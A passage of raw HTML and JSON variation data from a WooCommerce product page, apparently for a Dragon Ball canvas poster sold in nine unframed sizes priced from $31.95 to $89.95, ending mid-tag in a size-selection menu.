400px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;full_src_w&quot;:400,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:225,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:400,&quot;src_h&quot;:600},&quot;image_id&quot;:28992,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;31.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1005001873571588-1-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:29093,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:0},{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;40x50cm-no-frame&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:33.95,&quot;display_regular_price&quot;:33.95,&quot;image&quot;:{&quot;title&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;alt&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;full_src_w&quot;:400,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:225,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:400,&quot;src_h&quot;:600},&quot;image_id&quot;:28992,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;33.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1005001873571588-1-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:29094,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:0},{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;40x60cm-no-frame&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:35.95,&quot;display_regular_price&quot;:35.95,&quot;image&quot;:{&quot;title&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;alt&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;full_src_w&quot;:400,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:225,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:400,&quot;src_h&quot;:600},&quot;image_id&quot;:28992,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;35.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1005001873571588-1-04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:29095,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:0},{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;50x70cm-no-frame&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:37.95,&quot;display_regular_price&quot;:37.95,&quot;image&quot;:{&quot;title&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;alt&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;full_src_w&quot;:400,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:225,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:400,&quot;src_h&quot;:600},&quot;image_id&quot;:28992,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;37.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1005001873571588-1-05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:29096,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:0},{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;60x80cm-no-frame&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;alt&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;full_src_w&quot;:400,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:225,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:400,&quot;src_h&quot;:600},&quot;image_id&quot;:28992,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;39.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1005001873571588-1-06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:29097,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:0},{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;60x90cm-no-frame&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:45.95,&quot;display_regular_price&quot;:45.95,&quot;image&quot;:{&quot;title&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;alt&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;full_src_w&quot;:400,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:225,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:400,&quot;src_h&quot;:600},&quot;image_id&quot;:28992,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;45.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1005001873571588-1-07&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:29098,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:0},{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;70x100cm-no-frame&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49.95,&quot;display_regular_price&quot;:49.95,&quot;image&quot;:{&quot;title&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;alt&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;full_src_w&quot;:400,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:225,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:400,&quot;src_h&quot;:600},&quot;image_id&quot;:28992,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1005001873571588-1-08&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:29099,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:0},{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;80x120cm-no-frame&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:89.95,&quot;display_regular_price&quot;:89.95,&quot;image&quot;:{&quot;title&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;alt&quot;:&quot;Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;full_src_w&quot;:400,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:225,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/07\/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:400,&quot;src_h&quot;:600},&quot;image_id&quot;:28992,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;89.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1005001873571588-1-09&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:29100,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:0}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size-inch">size-inch</label></th>
						<td class="value">
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-" data-swatch_type="button" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_size-inch" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_size-inch"><select id="pa_size-inch" class="" name="attribute_pa_size-inch" data-attribute_name="attribute_pa_size-inch" data-show_option_none="yes"><option value="">Choose size-inch</option><option value="20x30cm-no-frame" >20x30cm no frame</option><option value="30x40cm-no-frame" >30x40cm no frame</option><option value="40x50cm-no-frame" >40x50cm no frame</option><option value="40x60cm-no-frame" >40x60cm no frame</option><option value="50x70cm-no-frame" >50x70cm no frame</option><option value="60x80cm-no-frame" >60x80cm no frame</option><option value="60x90cm-no-frame" >60x90cm no frame</option><option value="70x100cm-no-frame" >70x100cm no frame</option><option value="80x120cm-no-frame" >80x120cm no frame</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_size-inch">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="20x30cm no frame"
                                 data-attribute_value="20x30cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
